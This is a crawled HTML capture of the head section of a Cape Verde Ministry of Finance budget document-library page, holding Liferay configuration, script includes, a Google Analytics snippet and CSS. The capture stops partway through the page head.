

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/140536?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F95112%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fmf%252Forcamento%253Fp_p_id%253Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB%2526p_p_lifecycle%253D0%2526p_p_state%253Dnormal%2526p_p_mode%253Dview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect%253Dhttps%25253A%25252F%25252Fwww.mf.gov.cv%25252Fweb%25252Fmf%25252Forcamento%25252F-%25252Fdocument_library%25252FGhhPar8YFVSB%25252Fview%25252F169850%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_mvcRenderCommandName%253D%25252Fdocument_library%25252Fview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_folderId%253D94113
body_size: 229330
content:
<!DOCTYPE html> <html class="ltr" dir="ltr" lang="pt-PT"> <head> <title>Orçamento - Ministério das Finanças</title> <meta content="initial-scale=1.0, width=device-width" name="viewport" /> <meta property="og:image" content="https://mf.gov.cv/documents/20126/0/Fachada+MF_CC_DNAP.JPG/204ed449-cdae-9429-dd8b-1afe0455ce71?t=1552301695477"/> <meta property="og:url" content="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/140536?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F95112%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fmf%252Forcamento%253Fp_p_id%253Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB%2526p_p_lifecycle%253D0%2526p_p_state%253Dnormal%2526p_p_mode%253Dview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect%253Dhttps%25253A%25252F%25252Fwww.mf.gov.cv%25252Fweb%25252Fmf%25252Forcamento%25252F-%25252Fdocument_library%25252FGhhPar8YFVSB%25252Fview%25252F169850%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_mvcRenderCommandName%253D%25252Fdocument_library%25252Fview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_folderId%253D94113"/> <meta content="text/html; charset=UTF-8" http-equiv="content-type" /> <script data-senna-track="permanent" src="/o/frontend-js-lodash-web/lodash/lodash.js" type="text/javascript"></script> <script data-senna-track="permanent" src="/o/frontend-js-lodash-web/lodash/util.js" type="text/javascript"></script> <script data-senna-track="temporary" type="text/javascript">if(window.Analytics)window._com_liferay_document_library_analytics_isViewFileEntry=false;</script> <link href="https://www.mf.gov.cv/o/dynamic-data-mapping-form-builder/css/main.css?browserId=other&themeId=mftheme_WAR_mftheme&minifierType=css&languageId=pt_PT&b=7110&t=1769821299735" rel="stylesheet" type = "text/css" /> <link href="https://www.mf.gov.cv/o/dynamic-data-mapping-form-renderer/css/main.css?browserId=other&themeId=mftheme_WAR_mftheme&minifierType=css&languageId=pt_PT&b=7110&t=1769821299735" rel="stylesheet" type = "text/css" /> <link href="https://www.mf.gov.cv/o/dynamic-data-mapping-web/css/main.css?browserId=other&themeId=mftheme_WAR_mftheme&minifierType=css&languageId=pt_PT&b=7110&t=1769821299735" rel="stylesheet" type = "text/css" /> <link href="https://www.mf.gov.cv/o/mf-theme/images/favicon.ico" rel="icon" /> <link data-senna-track="temporary" href="https://www.mf.gov.cv/orcamento/-/document_library/GhhPar8YFVSB/view_file/140536" rel="canonical" /> <link class="lfr-css-file" data-senna-track="temporary" href="https://www.mf.gov.cv/o/mf-theme/css/clay.css?browserId=other&amp;themeId=mftheme_WAR_mftheme&amp;minifierType=css&amp;languageId=pt_PT&amp;b=7110&amp;t=1769821299735" id="liferayAUICSS" rel="stylesheet" type="text/css" /> <link data-senna-track="temporary" href="/o/frontend-css-web/main.css?browserId=other&amp;themeId=mftheme_WAR_mftheme&amp;minifierType=css&amp;languageId=pt_PT&amp;b=7110&amp;t=1551398703080" id="liferayPortalCSS" rel="stylesheet" type="text/css" /> <link data-senna-track="temporary" href="/combo?browserId=other&amp;minifierType=&amp;themeId=mftheme_WAR_mftheme&amp;languageId=pt_PT&amp;b=7110&amp;com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_bpZQDDF0KjNr:%2Fcss%2Fmain.css&amp;com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB:%2Fdocument_library%2Fcss%2Fmain.css&amp;com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_21NShg9GxL02:%2Fcss%2Fmain.css&amp;com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch:%2Fsearch%2Fbar%2Fcss%2Fmain.css&amp;com_liferay_product_navigation_product_menu_web_portlet_ProductMenuPortlet:%2Fcss%2Fmain.css&amp;t=1693565028000" id="a5d93167" rel="stylesheet" type="text/css" /> <script data-senna-track="temporary" type="text/javascript">var Liferay=Liferay||{};
Liferay.Browser={acceptsGzip:function(){return true},getMajorVersion:function(){return 131},getRevision:function(){return"537.36"},getVersion:function(){return"131.0"},isAir:function(){return false},isChrome:function(){return true},isEdge:function(){return false},isFirefox:function(){return false},isGecko:function(){return true},isIe:function(){return false},isIphone:function(){return false},isLinux:function(){return false},isMac:function(){return true},isMobile:function(){return false},isMozilla:function(){return false},
isOpera:function(){return false},isRtf:function(){return true},isSafari:function(){return true},isSun:function(){return false},isWebKit:function(){return true},isWindows:function(){return false}};Liferay.Data=Liferay.Data||{};Liferay.Data.ICONS_INLINE_SVG=true;Liferay.Data.NAV_SELECTOR="#navigation";Liferay.Data.NAV_SELECTOR_MOBILE="#navigationCollapse";Liferay.Data.isCustomizationView=function(){return false};Liferay.Data.notices=[null];
Liferay.PortletKeys={DOCUMENT_LIBRARY:"com_liferay_document_library_web_portlet_DLPortlet",DYNAMIC_DATA_MAPPING:"com_liferay_dynamic_data_mapping_web_portlet_DDMPortlet",ITEM_SELECTOR:"com_liferay_item_selector_web_portlet_ItemSelectorPortlet"};Liferay.PropsValues={JAVASCRIPT_SINGLE_PAGE_APPLICATION_TIMEOUT:0,NTLM_AUTH_ENABLED:false,UPLOAD_SERVLET_REQUEST_IMPL_MAX_SIZE:1048576E3};
Liferay.ThemeDisplay={getLayoutId:function(){return"42"},getLayoutRelativeControlPanelURL:function(){return"/group/mf/~/control_panel/manage?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB"},getLayoutRelativeURL:function(){return"/web/mf/orcamento"},getLayoutURL:function(){return"https://www.mf.gov.cv/web/mf/orcamento"},getParentLayoutId:function(){return"0"},isControlPanel:function(){return false},isPrivateLayout:function(){return"false"},isVirtualLayout:function(){return false},
getBCP47LanguageId:function(){return"pt-PT"},getCanonicalURL:function(){return"https://www.mf.gov.cv/orcamento/-/document_library/GhhPar8YFVSB/view_file/140536"},getCDNBaseURL:function(){return"https://www.mf.gov.cv"},getCDNDynamicResourcesHost:function(){return""},getCDNHost:function(){return""},getCompanyGroupId:function(){return"20135"},getCompanyId:function(){return"20099"},getDefaultLanguageId:function(){return"pt_PT"},getDoAsUserIdEncoded:function(){return""},getLanguageId:function(){return"pt_PT"},
getParentGroupId:function(){return"20126"},getPathContext:function(){return""},getPathImage:function(){return"/image"},getPathJavaScript:function(){return"/o/frontend-js-web"},getPathMain:function(){return"/c"},getPathThemeImages:function(){return"https://www.mf.gov.cv/o/mf-theme/images"},getPathThemeRoot:function(){return"/o/mf-theme"},getPlid:function(){return"66096"},getPortalURL:function(){return"https://www.mf.gov.cv"},getScopeGroupId:function(){return"20126"},getScopeGroupIdOrLiveGroupId:function(){return"20126"},
getSessionId:function(){return""},getSiteAdminURL:function(){return"https://www.mf.gov.cv/group/mf/~/control_panel/manage?p_p_lifecycle\x3d0\x26p_p_state\x3dmaximized\x26p_p_mode\x3dview"},getSiteGroupId:function(){return"20126"},getURLControlPanel:function(){return"/group/control_panel?refererPlid\x3d66096"},getURLHome:function(){return"https://www.mf.gov.cv/web/mf"},getUserEmailAddress:function(){return""},getUserId:function(){return"20103"},getUserName:function(){return""},isAddSessionIdToURL:function(){return false},
isFreeformLayout:function(){return false},isImpersonated:function(){return false},isSignedIn:function(){return false},isStateExclusive:function(){return false},isStateMaximized:function(){return false},isStatePopUp:function(){return false}};var themeDisplay=Liferay.ThemeDisplay;
Liferay.AUI={getAvailableLangPath:function(){return"available_languages.jsp?browserId\x3dother\x26themeId\x3dmftheme_WAR_mftheme\x26colorSchemeId\x3d01\x26minifierType\x3djs\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899"},getCombine:function(){return true},getComboPath:function(){return"/combo/?browserId\x3dother\x26minifierType\x3d\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899\x26"},getDateFormat:function(){return"%d-%m-%Y"},getEditorCKEditorPath:function(){return"/o/frontend-editor-ckeditor-web"},
getFilter:function(){var filter="raw";filter="min";return filter},getFilterConfig:function(){var instance=this;var filterConfig=null;if(!instance.getCombine())filterConfig={replaceStr:".js"+instance.getStaticResourceURLParams(),searchExp:"\\.js$"};return filterConfig},getJavaScriptRootPath:function(){return"/o/frontend-js-web"},getLangPath:function(){return"aui_lang.jsp?browserId\x3dother\x26themeId\x3dmftheme_WAR_mftheme\x26colorSchemeId\x3d01\x26minifierType\x3djs\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899"},
getPortletRootPath:function(){return"/html/portlet"},getStaticResourceURLParams:function(){return"?browserId\x3dother\x26minifierType\x3d\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899"}};Liferay.authToken="Z7s28RDs";Liferay.currentURL="/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/140536?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect\x3dhttps%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F95112%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fmf%252Forcamento%253Fp_p_id%253Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB%2526p_p_lifecycle%253D0%2526p_p_state%253Dnormal%2526p_p_mode%253Dview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect%253Dhttps%25253A%25252F%25252Fwww.mf.gov.cv%25252Fweb%25252Fmf%25252Forcamento%25252F-%25252Fdocument_library%25252FGhhPar8YFVSB%25252Fview%25252F169850%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_mvcRenderCommandName%253D%25252Fdocument_library%25252Fview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_folderId%253D94113";
Liferay.currentURLEncoded="%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview_file%2F140536%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fmf%252Forcamento%252F-%252Fdocument_library%252FGhhPar8YFVSB%252Fview%252F95112%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect%253Dhttps%25253A%25252F%25252Fwww.mf.gov.cv%25252Fweb%25252Fmf%25252Forcamento%25253Fp_p_id%25253Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB%252526p_p_lifecycle%25253D0%252526p_p_state%25253Dnormal%252526p_p_mode%25253Dview%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect%25253Dhttps%2525253A%2525252F%2525252Fwww.mf.gov.cv%2525252Fweb%2525252Fmf%2525252Forcamento%2525252F-%2525252Fdocument_library%2525252FGhhPar8YFVSB%2525252Fview%2525252F169850%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_mvcRenderCommandName%25253D%2525252Fdocument_library%2525252Fview%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%25253Dhome%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_folderId%25253D94113";</script> <script src="/o/js_loader_modules?t=1769821299735" type="text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/jquery/jquery.js&/o/frontend-js-web/clay/popper.js&/o/frontend-js-web/clay/bootstrap.js&/o/frontend-js-web/loader/config.js&/o/frontend-js-web/loader/loader.js&/o/frontend-js-web/aui/aui/aui.js&/o/frontend-js-web/aui/aui-base-html5-shiv/aui-base-html5-shiv.js&/o/frontend-js-web/liferay/browser_selectors.js&/o/frontend-js-web/liferay/modules.js&/o/frontend-js-web/liferay/aui_sandbox.js&/o/frontend-js-web/clay/collapsible-search.js&/o/frontend-js-web/clay/side-navigation.js&/o/frontend-js-web/jquery/fm.js&/o/frontend-js-web/jquery/form.js&/o/frontend-js-web/misc/svg4everybody.js&/o/frontend-js-web/aui/arraylist-add/arraylist-add.js&/o/frontend-js-web/aui/arraylist-filter/arraylist-filter.js&/o/frontend-js-web/aui/arraylist/arraylist.js&/o/frontend-js-web/aui/array-extras/array-extras.js&/o/frontend-js-web/aui/array-invoke/array-invoke.js&/o/frontend-js-web/aui/attribute-base/attribute-base.js&/o/frontend-js-web/aui/attribute-complex/attribute-complex.js&/o/frontend-js-web/aui/attribute-core/attribute-core.js&/o/frontend-js-web/aui/attribute-observable/attribute-observable.js&/o/frontend-js-web/aui/attribute-extras/attribute-extras.js&/o/frontend-js-web/aui/base-base/base-base.js&/o/frontend-js-web/aui/base-pluginhost/base-pluginhost.js&/o/frontend-js-web/aui/classnamemanager/classnamemanager.js&/o/frontend-js-web/aui/datatype-xml-format/datatype-xml-format.js&/o/frontend-js-web/aui/datatype-xml-parse/datatype-xml-parse.js&/o/frontend-js-web/aui/dom-base/dom-base.js&/o/frontend-js-web/aui/dom-core/dom-core.js&/o/frontend-js-web/aui/dom-screen/dom-screen.js&/o/frontend-js-web/aui/dom-style/dom-style.js&/o/frontend-js-web/aui/event-base/event-base.js&/o/frontend-js-web/aui/event-custom-base/event-custom-base.js&/o/frontend-js-web/aui/event-custom-complex/event-custom-complex.js&/o/frontend-js-web/aui/event-delegate/event-delegate.js&/o/frontend-js-web/aui/event-focus/event-focus.js" type = "text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/aui/event-hover/event-hover.js&/o/frontend-js-web/aui/event-key/event-key.js&/o/frontend-js-web/aui/event-mouseenter/event-mouseenter.js&/o/frontend-js-web/aui/event-mousewheel/event-mousewheel.js&/o/frontend-js-web/aui/event-outside/event-outside.js&/o/frontend-js-web/aui/event-resize/event-resize.js&/o/frontend-js-web/aui/event-simulate/event-simulate.js&/o/frontend-js-web/aui/event-synthetic/event-synthetic.js&/o/frontend-js-web/aui/intl/intl.js&/o/frontend-js-web/aui/io-base/io-base.js&/o/frontend-js-web/aui/io-form/io-form.js&/o/frontend-js-web/aui/io-queue/io-queue.js&/o/frontend-js-web/aui/io-upload-iframe/io-upload-iframe.js&/o/frontend-js-web/aui/io-xdr/io-xdr.js&/o/frontend-js-web/aui/json-parse/json-parse.js&/o/frontend-js-web/aui/json-stringify/json-stringify.js&/o/frontend-js-web/aui/node-base/node-base.js&/o/frontend-js-web/aui/node-core/node-core.js&/o/frontend-js-web/aui/node-event-delegate/node-event-delegate.js&/o/frontend-js-web/aui/node-event-simulate/node-event-simulate.js&/o/frontend-js-web/aui/node-focusmanager/node-focusmanager.js&/o/frontend-js-web/aui/node-pluginhost/node-pluginhost.js&/o/frontend-js-web/aui/node-screen/node-screen.js&/o/frontend-js-web/aui/node-style/node-style.js&/o/frontend-js-web/aui/oop/oop.js&/o/frontend-js-web/aui/plugin/plugin.js&/o/frontend-js-web/aui/pluginhost-base/pluginhost-base.js&/o/frontend-js-web/aui/pluginhost-config/pluginhost-config.js&/o/frontend-js-web/aui/querystring-stringify-simple/querystring-stringify-simple.js&/o/frontend-js-web/aui/queue-promote/queue-promote.js&/o/frontend-js-web/aui/selector-css2/selector-css2.js&/o/frontend-js-web/aui/selector-css3/selector-css3.js&/o/frontend-js-web/aui/selector-native/selector-native.js&/o/frontend-js-web/aui/selector/selector.js&/o/frontend-js-web/aui/widget-base/widget-base.js&/o/frontend-js-web/aui/widget-htmlparser/widget-htmlparser.js&/o/frontend-js-web/aui/widget-skin/widget-skin.js" type = "text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/aui/widget-uievents/widget-uievents.js&/o/frontend-js-web/aui/yui-throttle/yui-throttle.js&/o/frontend-js-web/aui/aui-base-core/aui-base-core.js&/o/frontend-js-web/aui/aui-base-lang/aui-base-lang.js&/o/frontend-js-web/aui/aui-classnamemanager/aui-classnamemanager.js&/o/frontend-js-web/aui/aui-component/aui-component.js&/o/frontend-js-web/aui/aui-debounce/aui-debounce.js&/o/frontend-js-web/aui/aui-delayed-task-deprecated/aui-delayed-task-deprecated.js&/o/frontend-js-web/aui/aui-event-base/aui-event-base.js&/o/frontend-js-web/aui/aui-event-input/aui-event-input.js&/o/frontend-js-web/aui/aui-form-validator/aui-form-validator.js&/o/frontend-js-web/aui/aui-node-base/aui-node-base.js&/o/frontend-js-web/aui/aui-node-html5/aui-node-html5.js&/o/frontend-js-web/aui/aui-selector/aui-selector.js&/o/frontend-js-web/aui/aui-timer/aui-timer.js&/o/frontend-js-web/liferay/dependency.js&/o/frontend-js-web/liferay/dom_task_runner.js&/o/frontend-js-web/liferay/events.js&/o/frontend-js-web/liferay/language.js&/o/frontend-js-web/liferay/lazy_load.js&/o/frontend-js-web/liferay/liferay.js&/o/frontend-js-web/liferay/util.js&/o/frontend-js-web/liferay/global.bundle.js&/o/frontend-js-web/liferay/portal.js&/o/frontend-js-web/liferay/portlet.js&/o/frontend-js-web/liferay/workflow.js&/o/frontend-js-web/liferay/address.js&/o/frontend-js-web/liferay/form.js&/o/frontend-js-web/liferay/form_placeholders.js&/o/frontend-js-web/liferay/icon.js&/o/frontend-js-web/liferay/menu.js&/o/frontend-js-web/liferay/notice.js&/o/frontend-js-web/liferay/poller.js&/o/frontend-js-web/aui/async-queue/async-queue.js&/o/frontend-js-web/aui/base-build/base-build.js&/o/frontend-js-web/aui/cookie/cookie.js&/o/frontend-js-web/aui/event-touch/event-touch.js&/o/frontend-js-web/aui/overlay/overlay.js&/o/frontend-js-web/aui/querystring-stringify/querystring-stringify.js&/o/frontend-js-web/aui/widget-child/widget-child.js" type = "text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/aui/widget-position-align/widget-position-align.js&/o/frontend-js-web/aui/widget-position-constrain/widget-position-constrain.js&/o/frontend-js-web/aui/widget-position/widget-position.js&/o/frontend-js-web/aui/widget-stack/widget-stack.js&/o/frontend-js-web/aui/widget-stdmod/widget-stdmod.js&/o/frontend-js-web/aui/aui-aria/aui-aria.js&/o/frontend-js-web/aui/aui-io-plugin-deprecated/aui-io-plugin-deprecated.js&/o/frontend-js-web/aui/aui-io-request/aui-io-request.js&/o/frontend-js-web/aui/aui-loading-mask-deprecated/aui-loading-mask-deprecated.js&/o/frontend-js-web/aui/aui-overlay-base-deprecated/aui-overlay-base-deprecated.js&/o/frontend-js-web/aui/aui-overlay-context-deprecated/aui-overlay-context-deprecated.js&/o/frontend-js-web/aui/aui-overlay-manager-deprecated/aui-overlay-manager-deprecated.js&/o/frontend-js-web/aui/aui-overlay-mask-deprecated/aui-overlay-mask-deprecated.js&/o/frontend-js-web/aui/aui-parse-content/aui-parse-content.js&/o/frontend-js-web/liferay/layout_exporter.js&/o/frontend-js-web/liferay/session.js&/o/frontend-js-web/liferay/deprecated.js" type = "text/javascript"></script> <script data-senna-track="temporary" src="/o/js_bundle_config?t=1769821299767" type="text/javascript"></script> <script data-senna-track="temporary" type="text/javascript"></script> <script data-senna-track="permanent" id="googleAnalyticsScript" type="text/javascript">(function(i,s,o,g,r,a,m){i["GoogleAnalyticsObject"]=r;i[r]=i[r]||function(){var arrayValue=i[r].q||[];i[r].q=arrayValue;i[r].q.push(arguments)};i[r].l=1*new Date;a=s.createElement(o);m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,"script","//www.google-analytics.com/analytics.js","ga");ga("create","UA-127305255-2","auto");ga("send","pageview");Liferay.on("endNavigate",function(event){ga("set","page",event.path);ga("send","pageview")});</script> <link data-senna-track="temporary" href="/o/frontend-editor-alloyeditor-web/alloyeditor/assets/alloy-editor-atlas.css?browserId=other&themeId=mftheme_WAR_mftheme&minifierType=css&languageId=pt_PT&b=7110&t=1769821299735" rel="stylesheet" type="text/css" /> <script data-senna-track="temporary" type="text/javascript">window.ALLOYEDITOR_BASEPATH="/o/frontend-editor-alloyeditor-web/alloyeditor/";</script> <script data-senna-track="temporary" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_ckEditorScript" src="/o/frontend-editor-ckeditor-web/ckeditor/ckeditor.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1551398703213" type="text/javascript"></script> <script data-senna-track="temporary" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_alloyEditorScript" src="/o/frontend-editor-alloyeditor-web/alloyeditor/alloy-editor-no-ckeditor-min.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1551398703213" type="text/javascript"></script> <script data-senna-track="temporary" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_alloyEditorScript" src="/o/frontend-editor-alloyeditor-web/alloyeditor/alloy-editor-extras.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1551398703213" type="text/javascript"></script> <script data-senna-track="temporary" type="text/javascript">AlloyEditor.regexBasePath=/(^|.*[\\\/])(?:liferay-alloy-editor[^/]+|liferay-alloy-editor)\.js(?:\?.*|;.*)?$/i;var alloyEditorDisposeResources=false;var alloyEditorInstances=0;var cleanupAlloyEditorResources=function(){if(!alloyEditorInstances&&alloyEditorDisposeResources){window.AlloyEditor=undefined;window.CKEDITOR=undefined;alloyEditorInstances=0;alloyEditorDisposeResources=false}};
Liferay.namespace("EDITORS").alloyEditor={addInstance:function(){alloyEditorInstances++},removeInstance:function(){alloyEditorInstances--;cleanupAlloyEditorResources()}};CKEDITOR.scriptLoader.loadScripts=function(scripts,success,failure){CKEDITOR.scriptLoader.load(scripts,success,failure)};CKEDITOR.getNextZIndex=function(){return CKEDITOR.dialog._.currentZIndex?CKEDITOR.dialog._.currentZIndex+10:Liferay.zIndex.WINDOW+10};
var destroyGlobalAlloyEditor=function(){alloyEditorDisposeResources=true;cleanupAlloyEditorResources();Liferay.detach("beforeScreenFlip",destroyGlobalAlloyEditor)};Liferay.on("beforeScreenFlip",destroyGlobalAlloyEditor);</script> <style data-senna-track="temporary"> .breadcrumb-arrows li { background-color: #EFEFEF; margin-bottom: 3px; overflow: visible; } .breadcrumb-arrows li + li::before { content: none; } .breadcrumb-arrows li > a { border-right: 4px solid #FFF; display: block; max-width: 100%; position: relative; } .breadcrumb-arrows .entry { line-height: 40px; overflow: hidden; padding-left: 30px; padding-right: 7px; text-overflow: ellipsis; white-space: nowrap; } .breadcrumb-arrows a::after { border-bottom: 20px inset transparent; border-left: 20px solid #EFEFEF; border-top: 20px inset transparent; content: ''; height: 0; position: absolute; right: -20px; top: 0; width: 0; z-index: 2; } .breadcrumb-arrows li:nth-child(n+2) a::before { border-bottom: 20px inset transparent; border-left: 20px solid #FFF; border-top: 20px inset transparent; content: ''; height: 0; left: 0; position: absolute; top: 0; width: 0; } .breadcrumb-arrows li:last-child { border-bottom-right-radius: 4px; border-right-width: 0; border-top-right-radius: 4px; position: relative; } .breadcrumb-arrows li:last-child::before { border-bottom: 20px inset transparent; border-left: 20px solid #FFF; border-top: 20px inset transparent; content: ''; height: 0; left: 0; position: absolute; top: 0; width: 0; } .breadcrumb-arrows li:last-child .entry { padding-right: 23px; } .breadcrumb-arrows li:first-child { border-bottom-left-radius: 4px; border-top-left-radius: 4px; } .breadcrumb-arrows li:first-child::before { border-left-width: 0; } .breadcrumb-arrows li:first-child .entry { padding-left: 23px; } .breadcrumb-arrows .active { background-color: #007ACC; } .breadcrumb-arrows .active a, .breadcrumb-arrows .active .entry { color: #FFF; } .breadcrumb-arrows .active a::after { border-left-color: #007ACC; } .portlet-barebone .breadcrumb-arrows li > a, .portlet-borderless .breadcrumb-arrows li > a, .taglib-portlet-preview .breadcrumb-arrows li > a { border-right-color: #F5F7F8; } .portlet-barebone .breadcrumb-arrows li:last-child::before, .portlet-barebone .breadcrumb-arrows li:nth-child(n+2) a::before, .portlet-borderless .breadcrumb-arrows li:last-child::before, .portlet-borderless .breadcrumb-arrows li:nth-child(n+2) a::before, .taglib-portlet-preview .breadcrumb-arrows li:last-child::before, .taglib-portlet-preview .breadcrumb-arrows li:nth-child(n+2) a::before { border-left-color: #F5F7F8; } </style> <link class="lfr-css-file" data-senna-track="temporary" href="https://www.mf.gov.cv/o/mf-theme/css/main.css?browserId=other&amp;themeId=mftheme_WAR_mftheme&amp;minifierType=css&amp;languageId=pt_PT&amp;b=7110&amp;t=1769821299735" id="liferayThemeCSS" rel="stylesheet" type="text/css" /> <style 